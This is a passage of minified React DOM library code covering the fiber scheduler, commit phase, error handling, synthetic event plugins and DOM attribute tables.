(-1===x&&(x=10*(1073741822-$f(h,g))-5E3),h=x+r);0<=h&&Oa<h&&(Oa=h);m.effectTag|=2048;m.expirationTime=g;break a}m=m.return}while(null!==m);m=Error((va(k.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+wd(k))}qe=!0;m=Nc(m,k);h=l;do{switch(h.tag){case 3:h.effectTag|=2048;h.expirationTime=g;g=oe(h,m,g);Ag(h,g);break a;case 1:if(p=m,r=h.type,
x=h.stateNode,0===(h.effectTag&64)&&("function"===typeof r.getDerivedStateFromError||null!==x&&"function"===typeof x.componentDidCatch&&(null===Ea||!Ea.has(x)))){h.effectTag|=2048;h.expirationTime=g;g=Ng(h,p,g);Ag(h,g);break a}}h=h.return}while(null!==h)}B=Pg(f);continue}}}break}while(1);Fa=!1;ve.current=c;Sb=Ma=Rb=null;be();if(e)ba=null,a.finishedWork=null;else if(null!==B)a.finishedWork=null;else{c=a.current.alternate;null===c?n("281"):void 0;ba=null;if(qe){e=a.latestPendingTime;f=a.latestSuspendedTime;
g=a.latestPingedTime;if(0!==e&&e<d||0!==f&&f<d||0!==g&&g<d){Zf(a,d);we(a,c,d,a.expirationTime,-1);return}if(!a.didError&&b){a.didError=!0;d=a.nextExpirationTimeToWorkOn=d;b=a.expirationTime=1073741823;we(a,c,d,b,-1);return}}b&&-1!==Oa?(Zf(a,d),b=10*(1073741822-$f(a,d)),b<Oa&&(Oa=b),b=10*(1073741822-ma()),b=Oa-b,we(a,c,d,a.expirationTime,0>b?0:b)):(a.pendingCommitExpirationTime=d,a.finishedWork=c)}}function Na(a,b){for(var c=a.return;null!==c;){switch(c.tag){case 1:var d=c.stateNode;if("function"===
typeof c.type.getDerivedStateFromError||"function"===typeof d.componentDidCatch&&(null===Ea||!Ea.has(d))){a=Nc(b,a);a=Ng(c,a,1073741823);pa(c,a);Ba(c,1073741823);return}break;case 3:a=Nc(b,a);a=oe(c,a,1073741823);pa(c,a);Ba(c,1073741823);return}c=c.return}3===a.tag&&(c=Nc(b,a),c=oe(a,c,1073741823),pa(a,c),Ba(a,1073741823))}function hb(a,b){0!==Wb?a=Wb:Fa?a=Sc?1073741823:P:b.mode&1?(a=lb?1073741822-10*(((1073741822-a+15)/10|0)+1):1073741822-25*(((1073741822-a+500)/25|0)+1),null!==ba&&a===P&&--a):a=
1073741823;lb&&(0===qa||a<qa)&&(qa=a);return a}function ri(a,b,c){var d=a.pingCache;null!==d&&d.delete(b);if(null!==ba&&P===c)ba=null;else if(b=a.earliestSuspendedTime,d=a.latestSuspendedTime,0!==b&&c<=b&&c>=d){a.didError=!1;b=a.latestPingedTime;if(0===b||b>c)a.latestPingedTime=c;Dc(c,a);c=a.expirationTime;0!==c&&Qc(a,c)}}function mi(a,b){var c=a.stateNode;null!==c&&c.delete(b);b=ma();b=hb(b,a);a=Wg(a,b);null!==a&&(Fb(a,b),b=a.expirationTime,0!==b&&Qc(a,b))}function Wg(a,b){a.expirationTime<b&&(a.expirationTime=
b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);var d=a.return,e=null;if(null===d&&3===a.tag)e=a.stateNode;else for(;null!==d;){c=d.alternate;d.childExpirationTime<b&&(d.childExpirationTime=b);null!==c&&c.childExpirationTime<b&&(c.childExpirationTime=b);if(null===d.return&&3===d.tag){e=d.stateNode;break}d=d.return}return e}function Ba(a,b){a=Wg(a,b);null!==a&&(!Fa&&0!==P&&b>P&&Og(),Fb(a,b),Fa&&!Sc&&ba===a||Qc(a,a.expirationTime),Xb>si&&(Xb=0,n("185")))}function Xg(a,b,c,d,
e){var f=Wb;Wb=1073741823;try{return a(b,c,d,e)}finally{Wb=f}}function Yb(){ca=1073741822-((xe()-ye)/10|0)}function Yg(a,b){if(0!==Tc){if(b<Tc)return;null!==Uc&&Zg(Uc)}Tc=b;a=xe()-ye;Uc=$g(ti,{timeout:10*(1073741822-b)-a})}function we(a,b,c,d,e){a.expirationTime=d;0!==e||Rc()?0<e&&(a.timeoutHandle=ui(vi.bind(null,a,b,c),e)):(a.pendingCommitExpirationTime=c,a.finishedWork=b)}function vi(a,b,c){a.pendingCommitExpirationTime=c;a.finishedWork=b;Yb();mb=ca;ah(a,c)}function ma(){if(A)return mb;Vc();if(0===
C||1===C)Yb(),mb=ca;return mb}function Qc(a,b){null===a.nextScheduledRoot?(a.expirationTime=b,null===I?(da=I=a,a.nextScheduledRoot=a):(I=I.nextScheduledRoot=a,I.nextScheduledRoot=da)):b>a.expirationTime&&(a.expirationTime=b);A||(E?Wc&&(ea=a,C=1073741823,Xc(a,1073741823,!1)):1073741823===b?ra(1073741823,!1):Yg(a,b))}function Vc(){var a=0,b=null;if(null!==I)for(var c=I,d=da;null!==d;){var e=d.expirationTime;if(0===e){null===c||null===I?n("244"):void 0;if(d===d.nextScheduledRoot){da=I=d.nextScheduledRoot=
null;break}else if(d===da)da=e=d.nextScheduledRoot,I.nextScheduledRoot=e,d.nextScheduledRoot=null;else if(d===I){I=c;I.nextScheduledRoot=da;d.nextScheduledRoot=null;break}else c.nextScheduledRoot=d.nextScheduledRoot,d.nextScheduledRoot=null;d=c.nextScheduledRoot}else{e>a&&(a=e,b=d);if(d===I)break;if(1073741823===a)break;c=d;d=d.nextScheduledRoot}}ea=b;C=a}function Rc(){return Yc?!0:wi()?Yc=!0:!1}function ti(){try{if(!Rc()&&null!==da){Yb();var a=da;do{var b=a.expirationTime;0!==b&&ca<=b&&(a.nextExpirationTimeToWorkOn=
ca);a=a.nextScheduledRoot}while(a!==da)}ra(0,!0)}finally{Yc=!1}}function ra(a,b){Vc();if(b)for(Yb(),mb=ca;null!==ea&&0!==C&&a<=C&&!(Yc&&ca>C);)Xc(ea,C,ca>C),Vc(),Yb(),mb=ca;else for(;null!==ea&&0!==C&&a<=C;)Xc(ea,C,!1),Vc();b&&(Tc=0,Uc=null);0!==C&&Yg(ea,C);Xb=0;ze=null;if(null!==nb)for(a=nb,nb=null,b=0;b<a.length;b++){var c=a[b];try{c._onComplete()}catch(d){ob||(ob=!0,Zc=d)}}if(ob)throw a=Zc,Zc=null,ob=!1,a;}function ah(a,b){A?n("253"):void 0;ea=a;C=b;Xc(a,b,!1);ra(1073741823,!1)}function Xc(a,b,
c){A?n("245"):void 0;A=!0;if(c){var d=a.finishedWork;null!==d?$c(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,bh(d)),Vg(a,c),d=a.finishedWork,null!==d&&(Rc()?a.finishedWork=d:$c(a,d,b)))}else d=a.finishedWork,null!==d?$c(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,bh(d)),Vg(a,c),d=a.finishedWork,null!==d&&$c(a,d,b));A=!1}function $c(a,b,c){var d=a.firstBatch;if(null!==d&&d._expirationTime>=c&&(null===nb?nb=[d]:nb.push(d),d._defer)){a.finishedWork=
b;a.expirationTime=0;return}a.finishedWork=null;a===ze?Xb++:(ze=a,Xb=0);Sc=Fa=!0;a.current===b?n("177"):void 0;c=a.pendingCommitExpirationTime;0===c?n("261"):void 0;a.pendingCommitExpirationTime=0;d=b.expirationTime;var e=b.childExpirationTime;d=e>d?e:d;a.didError=!1;0===d?(a.earliestPendingTime=0,a.latestPendingTime=0,a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0):(d<a.latestPingedTime&&(a.latestPingedTime=0),e=a.latestPendingTime,0!==e&&(e>d?a.earliestPendingTime=a.latestPendingTime=
0:a.earliestPendingTime>d&&(a.earliestPendingTime=a.latestPendingTime)),e=a.earliestSuspendedTime,0===e?Fb(a,d):d<a.latestSuspendedTime?(a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0,Fb(a,d)):d>e&&Fb(a,d));Dc(0,a);Ug.current=null;1<b.effectTag?null!==b.lastEffect?(b.lastEffect.nextEffect=b,d=b.firstEffect):d=b:d=b.firstEffect;Ae=wc;e=Jf();if(Ed(e)){if("selectionStart"in e)var f={start:e.selectionStart,end:e.selectionEnd};else a:{f=(f=e.ownerDocument)&&f.defaultView||window;
var g=f.getSelection&&f.getSelection();if(g&&0!==g.rangeCount){f=g.anchorNode;var h=g.anchorOffset,l=g.focusNode;g=g.focusOffset;try{f.nodeType,l.nodeType}catch(pb){f=null;break a}var k=0,m=-1,r=-1,x=0,B=0,w=e,A=null;b:for(;;){for(var G;;){w!==f||0!==h&&3!==w.nodeType||(m=k+h);w!==l||0!==g&&3!==w.nodeType||(r=k+g);3===w.nodeType&&(k+=w.nodeValue.length);if(null===(G=w.firstChild))break;A=w;w=G}for(;;){if(w===e)break b;A===f&&++x===h&&(m=k);A===l&&++B===g&&(r=k);if(null!==(G=w.nextSibling))break;w=
A;A=w.parentNode}w=G}f=-1===m||-1===r?null:{start:m,end:r}}else f=null}f=f||{start:0,end:0}}else f=null;Be={focusedElem:e,selectionRange:f};wc=!1;for(p=d;null!==p;){e=!1;f=void 0;try{for(;null!==p;){if(p.effectTag&256)a:{var q=p.alternate;h=p;switch(h.tag){case 0:case 11:case 15:Ub(xi,fb,h);break a;case 1:if(h.effectTag&256&&null!==q){var t=q.memoizedProps,z=q.memoizedState,F=h.stateNode,K=F.getSnapshotBeforeUpdate(h.elementType===h.type?t:U(h.type,t),z);F.__reactInternalSnapshotBeforeUpdate=K}break a;
case 3:case 5:case 6:case 4:case 17:break a;default:n("163")}}p=p.nextEffect}}catch(pb){e=!0,f=pb}e&&(null===p?n("178"):void 0,Na(p,f),null!==p&&(p=p.nextEffect))}for(p=d;null!==p;){q=!1;t=void 0;try{for(;null!==p;){var y=p.effectTag;y&16&&Eb(p.stateNode,"");if(y&128){var D=p.alternate;if(null!==D){var v=D.ref;null!==v&&("function"===typeof v?v(null):v.current=null)}}switch(y&14){case 2:Lg(p);p.effectTag&=-3;break;case 6:Lg(p);p.effectTag&=-3;Mg(p.alternate,p);break;case 4:Mg(p.alternate,p);break;
case 8:z=p;Jg(z);z.return=null;z.child=null;z.memoizedState=null;z.updateQueue=null;var u=z.alternate;null!==u&&(u.return=null,u.child=null,u.memoizedState=null,u.updateQueue=null)}p=p.nextEffect}}catch(pb){q=!0,t=pb}q&&(null===p?n("178"):void 0,Na(p,t),null!==p&&(p=p.nextEffect))}v=Be;D=Jf();y=v.focusedElem;q=v.selectionRange;if(D!==y&&y&&y.ownerDocument&&If(y.ownerDocument.documentElement,y)){null!==q&&Ed(y)&&(D=q.start,v=q.end,void 0===v&&(v=D),"selectionStart"in y?(y.selectionStart=D,y.selectionEnd=
Math.min(v,y.value.length)):(v=(D=y.ownerDocument||document)&&D.defaultView||window,v.getSelection&&(v=v.getSelection(),t=y.textContent.length,u=Math.min(q.start,t),q=void 0===q.end?u:Math.min(q.end,t),!v.extend&&u>q&&(t=q,q=u,u=t),t=Hf(y,u),z=Hf(y,q),t&&z&&(1!==v.rangeCount||v.anchorNode!==t.node||v.anchorOffset!==t.offset||v.focusNode!==z.node||v.focusOffset!==z.offset)&&(D=D.createRange(),D.setStart(t.node,t.offset),v.removeAllRanges(),u>q?(v.addRange(D),v.extend(z.node,z.offset)):(D.setEnd(z.node,
z.offset),v.addRange(D))))));D=[];for(v=y;v=v.parentNode;)1===v.nodeType&&D.push({element:v,left:v.scrollLeft,top:v.scrollTop});"function"===typeof y.focus&&y.focus();for(y=0;y<D.length;y++)v=D[y],v.element.scrollLeft=v.left,v.element.scrollTop=v.top}Be=null;wc=!!Ae;Ae=null;a.current=b;for(p=d;null!==p;){y=!1;D=void 0;try{for(v=a,u=c;null!==p;){var C=p.effectTag;if(C&36){var E=p.alternate;q=p;t=u;switch(q.tag){case 0:case 11:case 15:Ub(yi,Zb,q);break;case 1:var H=q.stateNode;if(q.effectTag&4)if(null===
E)H.componentDidMount();else{var O=q.elementType===q.type?E.memoizedProps:U(q.type,E.memoizedProps);H.componentDidUpdate(O,E.memoizedState,H.__reactInternalSnapshotBeforeUpdate)}var L=q.updateQueue;null!==L&&Eg(q,L,H,t);break;case 3:var M=q.updateQueue;if(null!==M){z=null;if(null!==q.child)switch(q.child.tag){case 5:z=q.child.stateNode;break;case 1:z=q.child.stateNode}Eg(q,M,z,t)}break;case 5:var P=q.stateNode;null===E&&q.effectTag&4&&Rf(q.type,q.memoizedProps)&&P.focus();break;case 6:break;case 4:break;
case 12:break;case 13:break;case 17:break;default:n("163")}}if(C&128){var I=p.ref;if(null!==I){var N=p.stateNode;switch(p.tag){case 5:var J=N;break;default:J=N}"function"===typeof I?I(J):I.current=J}}C&512&&(re=v);p=p.nextEffect}}catch(pb){y=!0,D=pb}y&&(null===p?n("178"):void 0,Na(p,D),null!==p&&(p=p.nextEffect))}null!==d&&null!==re&&(C=oi.bind(null,a,d),Pc=zi(C),Oc=C);Fa=Sc=!1;"function"===typeof Qd&&Qd(b.stateNode);C=b.expirationTime;b=b.childExpirationTime;b=b>C?b:C;0===b&&(Ea=null);a.expirationTime=
b;a.finishedWork=null}function pe(a){null===ea?n("246"):void 0;ea.expirationTime=0;ob||(ob=!0,Zc=a)}function ch(a,b){var c=E;E=!0;try{return a(b)}finally{(E=c)||A||ra(1073741823,!1)}}function dh(a,b){if(E&&!Wc){Wc=!0;try{return a(b)}finally{Wc=!1}}return a(b)}function eh(a,b,c){if(lb)return a(b,c);E||A||0===qa||(ra(qa,!1),qa=0);var d=lb,e=E;E=lb=!0;try{return a(b,c)}finally{lb=d,(E=e)||A||ra(1073741823,!1)}}function fh(a,b,c,d,e){var f=b.current;a:if(c){c=c._reactInternalFiber;b:{2===Ab(c)&&1===c.tag?
void 0:n("170");var g=c;do{switch(g.tag){case 3:g=g.stateNode.context;break b;case 1:if(O(g.type)){g=g.stateNode.__reactInternalMemoizedMergedChildContext;break b}}g=g.return}while(null!==g);n("171");g=void 0}if(1===c.tag){var h=c.type;if(O(h)){c=Vf(c,h,g);break a}}c=g}else c=ya;null===b.context?b.context=c:b.pendingContext=c;b=e;e=Da(d);e.payload={element:a};b=void 0===b?null:b;null!==b&&(e.callback=b);gb();pa(f,e);Ba(f,d);return d}function Ce(a,b,c,d){var e=b.current,f=ma();e=hb(f,e);return fh(a,
b,c,e,d)}function De(a){a=a.current;if(!a.child)return null;switch(a.child.tag){case 5:return a.child.stateNode;default:return a.child.stateNode}}function Ai(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Xa,key:null==d?null:""+d,children:a,containerInfo:b,implementation:c}}function $b(a){var b=1073741822-25*(((1073741822-ma()+500)/25|0)+1);b>=Ee&&(b=Ee-1);this._expirationTime=Ee=b;this._root=a;this._callbacks=this._next=null;this._hasChildren=this._didComplete=
!1;this._children=null;this._defer=!0}function qb(){this._callbacks=null;this._didCommit=!1;this._onCommit=this._onCommit.bind(this)}function rb(a,b,c){b=V(3,null,null,b?3:0);a={current:b,containerInfo:a,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:c,nextExpirationTimeToWorkOn:0,expirationTime:0,
firstBatch:null,nextScheduledRoot:null};this._internalRoot=b.stateNode=a}function sb(a){return!(!a||1!==a.nodeType&&9!==a.nodeType&&11!==a.nodeType&&(8!==a.nodeType||" react-mount-point-unstable "!==a.nodeValue))}function Bi(a,b){b||(b=a?9===a.nodeType?a.documentElement:a.firstChild:null,b=!(!b||1!==b.nodeType||!b.hasAttribute("data-reactroot")));if(!b)for(var c;c=a.lastChild;)a.removeChild(c);return new rb(a,!1,b)}function ad(a,b,c,d,e){var f=c._reactRootContainer;if(f){if("function"===typeof e){var g=
e;e=function(){var a=De(f._internalRoot);g.call(a)}}null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)}else{f=c._reactRootContainer=Bi(c,d);if("function"===typeof e){var h=e;e=function(){var a=De(f._internalRoot);h.call(a)}}dh(function(){null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)})}return De(f._internalRoot)}function gh(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;sb(b)?void 0:n("200");return Ai(a,b,null,c)}fa?void 0:n("227");var wh=function(a,
b,c,d,e,f,g,h,l){var k=Array.prototype.slice.call(arguments,3);try{b.apply(c,k)}catch(m){this.onError(m)}},ub=!1,fc=null,gc=!1,dd=null,xh={onError:function(a){ub=!0;fc=a}},hc=null,Pa={},ic=[],ed={},Qa={},fd={},hd=null,Ze=null,Me=null,vb=null,zh=function(a){if(a){var b=a._dispatchListeners,c=a._dispatchInstances;if(Array.isArray(b))for(var d=0;d<b.length&&!a.isPropagationStopped();d++)Le(a,b[d],c[d]);else b&&Le(a,b,c);a._dispatchListeners=null;a._dispatchInstances=null;a.isPersistent()||a.constructor.release(a)}},
Fe={injectEventPluginOrder:function(a){hc?n("101"):void 0;hc=Array.prototype.slice.call(a);Je()},injectEventPluginsByName:function(a){var b=!1,c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];Pa.hasOwnProperty(c)&&Pa[c]===d||(Pa[c]?n("102",c):void 0,Pa[c]=d,b=!0)}b&&Je()}},hh=Math.random().toString(36).slice(2),ha="__reactInternalInstance$"+hh,kc="__reactEventHandlers$"+hh,ua=!("undefined"===typeof window||!window.document||!window.document.createElement),Ta={animationend:lc("Animation","AnimationEnd"),
animationiteration:lc("Animation","AnimationIteration"),animationstart:lc("Animation","AnimationStart"),transitionend:lc("Transition","TransitionEnd")},ld={},Qe={};ua&&(Qe=document.createElement("div").style,"AnimationEvent"in window||(delete Ta.animationend.animation,delete Ta.animationiteration.animation,delete Ta.animationstart.animation),"TransitionEvent"in window||delete Ta.transitionend.transition);var ih=mc("animationend"),jh=mc("animationiteration"),kh=mc("animationstart"),lh=mc("transitionend"),
Db="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ta=null,md=null,nc=null,K=fa.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.assign;K(N.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():"unknown"!==typeof a.returnValue&&(a.returnValue=!1),this.isDefaultPrevented=
oc)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():"unknown"!==typeof a.cancelBubble&&(a.cancelBubble=!0),this.isPropagationStopped=oc)},persist:function(){this.isPersistent=oc},isPersistent:pc,destructor:function(){var a=this.constructor.Interface,b;for(b in a)this[b]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null;this.isPropagationStopped=this.isDefaultPrevented=pc;this._dispatchInstances=this._dispatchListeners=null}});N.Interface=
{type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(a){return a.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};N.extend=function(a){function b(){return c.apply(this,arguments)}var c=this,d=function(){};d.prototype=c.prototype;d=new d;K(d,b.prototype);b.prototype=d;b.prototype.constructor=b;b.Interface=K({},c.Interface,a);b.extend=c.extend;Se(b);return b};Se(N);var Ci=N.extend({data:null}),Di=N.extend({data:null}),
Eh=[9,13,27,32],nd=ua&&"CompositionEvent"in window,ac=null;ua&&"documentMode"in document&&(ac=document.documentMode);var Ei=ua&&"TextEvent"in window&&!ac,Xe=ua&&(!nd||ac&&8<ac&&11>=ac),We=String.fromCharCode(32),sa={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},
compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Ve=!1,Ua=!1,Fi={eventTypes:sa,extractEvents:function(a,b,c,d){var e=void 0;var f=void 0;if(nd)b:{switch(a){case "compositionstart":e=
sa.compositionStart;break b;case "compositionend":e=sa.compositionEnd;break b;case "compositionupdate":e=sa.compositionUpdate;break b}e=void 0}else Ua?Te(a,c)&&(e=sa.compositionEnd):"keydown"===a&&229===c.keyCode&&(e=sa.compositionStart);e?(Xe&&"ko"!==c.locale&&(Ua||e!==sa.compositionStart?e===sa.compositionEnd&&Ua&&(f=Re()):(ta=d,md="value"in ta?ta.value:ta.textContent,Ua=!0)),e=Ci.getPooled(e,b,c,d),f?e.data=f:(f=Ue(c),null!==f&&(e.data=f)),Sa(e),f=e):f=null;(a=Ei?Fh(a,c):Gh(a,c))?(b=Di.getPooled(sa.beforeInput,
b,c,d),b.data=a,Sa(b)):b=null;return null===f?b:null===b?f:[f,b]}},od=null,Va=null,Wa=null,cf=function(a,b){return a(b)},Df=function(a,b,c){return a(b,c)},df=function(){},pd=!1,Hh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},bc=fa.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Jh=/^(.*)[\\\/]/,T="function"===typeof Symbol&&Symbol.for,Hc=T?Symbol.for("react.element"):60103,Xa=T?Symbol.for("react.portal"):
60106,wa=T?Symbol.for("react.fragment"):60107,sd=T?Symbol.for("react.strict_mode"):60108,rc=T?Symbol.for("react.profiler"):60114,lf=T?Symbol.for("react.provider"):60109,kf=T?Symbol.for("react.context"):60110,rd=T?Symbol.for("react.concurrent_mode"):60111,ud=T?Symbol.for("react.forward_ref"):60112,td=T?Symbol.for("react.suspense"):60113,vd=T?Symbol.for("react.memo"):60115,mf=T?Symbol.for("react.lazy"):60116,jf="function"===typeof Symbol&&Symbol.iterator,Lh=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,
nf=Object.prototype.hasOwnProperty,pf={},of={},F={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(a){F[a]=new J(a,0,!1,a,null)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(a){var b=a[0];F[b]=new J(b,1,!1,a[1],null)});["contentEditable","draggable","spellCheck","value"].forEach(function(a){F[a]=new J(a,2,!1,
a.toLowerCase(),null)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(a){F[a]=new J(a,2,!1,a,null)});"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(a){F[a]=new J(a,3,!1,a.toLowerCase(),null)});["checked","multiple","muted","selected"].forEach(function(a){F[a]=new J(a,3,!0,a,null)});["capture",
"download"].forEach(function(a){F[a]=new J(a,4,!1,a,null)});["cols","rows","size","span"].forEach(function(a){F[a]=new J(a,6,!1,a,null)});["rowSpan","start"].forEach(function(a){F[a]=new J(a,5,!1,a.toLowerCase(),null)});var Ge=/[\-:]([a-z])/g,He=function(a){return a[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(a){var b=
a.replace(Ge,He);F[b]=new J(b,1,!1,a,null)});"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(a){var b=a.replace(Ge,He);F[b]=new J(b,1,!1,a,"http://www.w3.org/1999/xlink")});["xml:base","xml:lang","xml:space"].forEach(function(a){var b=a.replace(Ge,He);F[b]=new J(b,1,!1,a,"http://www.w3.org/XML/1998/namespace")});F.tabIndex=new J("tabIndex",1,!1,"tabindex",null);var uf={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},
dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},xb=null,yb=null,Ie=!1;ua&&(Ie=ff("input")&&(!document.documentMode||9<document.documentMode));var Gi={eventTypes:uf,_isInputEventSupported:Ie,extractEvents:function(a,b,c,d){var e=b?Ga(b):window,f=void 0,g=void 0,h=e.nodeName&&e.nodeName.toLowerCase();"select"===h||"input"===h&&"file"===e.type?f=Ph:ef(e)?Ie?f=Th:(f=Rh,g=Qh):(h=e.nodeName)&&"input"===h.toLowerCase()&&("checkbox"===e.type||"radio"===e.type)&&(f=
Sh);if(f&&(f=f(a,b)))return tf(f,c,d);g&&g(a,e,b);"blur"===a&&(a=e._wrapperState)&&a.controlled&&"number"===e.type&&Ad(e,"number",e.value)}},cc=N.extend({view:null,detail:null}),Vh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},mh=0,nh=0,oh=!1,ph=!1,dc=cc.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Bd,button:null,buttons:null,relatedTarget:function(a){return a.relatedTarget||
(a.fromElement===a.srcElement?a.toElement:a.fromElement)},movementX:function(a){if("movementX"in a)return a.movementX;var b=mh;mh=a.screenX;return oh?"mousemove"===a.type?a.screenX-b:0:(oh=!0,0)},movementY:function(a){if("movementY"in a)return a.movementY;var b=nh;nh=a.screenY;return ph?"mousemove"===a.type?a.screenY-b:0:(ph=!0,0)}}),qh=dc.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),ec={mouseEnter:{registrationName:"onMouseEnter",
dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Hi={eventTypes:ec,extractEvents:function(a,b,c,d){var e="mouseover"===a||"pointerover"===a,f="mouseout"===a||"pointerout"===a;if(e&&(c.relatedTarget||c.fromElement)||!f&&!e)return null;e=d.window===
d?d:(e=d.ownerDocument)?e.defaultView||e.parentWindow:window;f?(f=b,b=(b=c.relatedTarget||c.toElement)?jc(b):null):f=null;if(f===b)return null;var g=void 0,h=void 0,l=void 0,k=void 0;if("mouseout"===a||"mouseover"===a)g=dc,h=ec.mouseLeave,l=ec.mouseEnter,k="mouse";else if("pointerout"===a||"pointerover"===a)g=qh,h=ec.pointerLeave,l=ec.pointerEnter,k="pointer";var m=null==f?e:Ga(f);e=null==b?e:Ga(b);a=g.getPooled(h,f,c,d);a.type=k+"leave";a.target=m;a.relatedTarget=e;c=g.getPooled(l,b,c,d);c.type=
k+"enter";c.target=e;c.relatedTarget=m;d=b;if(f&&d)a:{b=f;e=d;k=0;for(g=b;g;g=ia(g))k++;g=0;for(l=e;l;l=ia(l))g++;for(;0<k-g;)b=ia(b),k--;for(;0<g-k;)e=ia(e),g--;for(;k--;){if(b===e||b===e.alternate)break a;b=ia(b);e=ia(e)}b=null}else b=null;e=b;for(b=[];f&&f!==e;){k=f.alternate;if(null!==k&&k===e)break;b.push(f);f=ia(f)}for(f=[];d&&d!==e;){k=d.alternate;if(null!==k&&k===e)break;f.push(d);d=ia(d)}for(d=0;d<b.length;d++)kd(b[d],"bubbled",a);for(d=f.length;0<d--;)kd(f[d],"captured",c);return[a,c]}},
Wh=Object.prototype.hasOwnProperty,Ii=N.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Ji=N.extend({clipboardData:function(a){return"clipboardData"in a?a.clipboardData:window.clipboardData}}),Ki=cc.extend({relatedTarget:null}),Li={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Mi={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",
